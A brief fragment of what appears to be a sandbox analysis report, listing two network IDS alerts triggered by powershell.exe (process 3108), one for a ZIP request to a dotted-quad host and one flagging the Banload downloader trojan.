|---|---|---|---|
3108 | powershell.exe | Potentially Bad Traffic | ET INFO Dotted Quad Host ZIP Request |
3108 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Downloader.Banload |